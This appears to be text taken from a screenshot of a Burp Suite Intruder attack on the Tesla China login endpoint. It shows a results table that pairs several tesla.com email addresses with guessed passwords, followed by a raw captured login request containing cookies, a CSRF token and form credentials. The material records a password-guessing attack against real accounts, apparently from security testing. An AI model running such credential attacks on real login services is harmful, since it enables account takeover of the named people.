 6. Intruder attack of https://auth.tesla.cn
6. Intruder attack of https://auth.tesla.cn
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Challenge Val... Comment
0 200 545 4789 1
1 loveyou 200 276 4773 1
2 grace@tesla.com passwordtest 200 309 4801 1
3 lesli@tesla.com cutiepie 200 220 4797 1
4 reymart@tesla.com beautiful 200 219 4801 1
5 hien@tesla.com testest 200 514 4793 1
6 gorny@tesla.com teslatest 200 322 4797 1
7 coolet@tesla.com pa$$w0rd 200 171 4797 1
8 preni@tesla.com @dmin123 200 1038 4797 1
Request Response
Pretty Raw Hex
\n
fz2ZQeMd9pAl4lRgjH+kRwtX7DT1g==~-1~-1~1718650316; bm_sz=
D6C57242606A1C0FD7FDBCA65E1664D1~YAAQBgQ1F4hFMhWQAQAAU6lVJxhGab9XqXU4T4WUncTtGTHc5BNdm7vKHxQ9oNJ2vbQoMSSdytQosziICx8+IuMaGS2lHRVHO+nWk5LNmWB177eTig/YJpj8PeksdfYc6YWIwQdelvZhxsi2GNKXgn5UtaO7a2wL5aVW3rb4GilUPTxdn
t9l0dyRVVHzN/y8+LKrOZF+D8TB9U9m8O9wX5msFFDsv3CbnQ27Mc0GjSlABAe7zRESiJQ85MvC6gjg9ssLRWDOM4ZM9zB8mKJJlObPug9R6ES2lVheEo7Bc3Ya+XCRr3B2p6DxFMLzNUdHFsNIYzAS0FnDk3/eSf//DWqfHkjE2+Ehcj9c9Q1xkyO+dBl1ifiKhzG9xMPlS3FrSwb
5iTrZm9bQB7Jv8INOVNlDiDgLl7lB1DAycl5w0CWfwIYX81B9Wis=~4273475~3421751
4 Content-Length: 315
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://auth.tesla.cn
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://auth.tesla.cn/zh_cn/oauth2/v3/authorize?response_type=code&client_id=auth-global&prompt=login&code_challenge_method=S256&code_challenge=rDFEikVDGHRfBynNOosLFy8Hi4W41lrXbdRobIz6IL0&redirect_uri=https%3A%
2F%2Fauth.tesla.com%2Fen_us%2Foauth2%2Fv3%2Fauthorize%2Fcallback%2Fou%2F%3FreturnTo%3Dhttps%253A%252F%252Fauth.tesla.com%252Foauth2%252Fv1%252Fauthorize%26response_type%3Dcode&scope=openid+ou_code+email&state=A
TmDNbkH&login_hint=test%40test.com&skip_redirection=true&locale=zh-CN
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Priority: u=0, i
22 Connection: keep-alive
23
24 fingerPrint=%7B%22devicehash%22%3A%2211fd2bb4173c64e427373d41762ca6a5%22%7D&_csrf=0wZsiY0x-urKO91sxIOojEx0bHvrRdcHul-Q&_phase=authenticate&_process=1&cancel=&transaction_id=rCtNkCC9&change_identity=&identity=
test%40test.com&correlation_id=e4688af7-d6b6-4f5d-89d1-e128d8cb7460&auth_method=email-login&credential=test
Search 0 highlights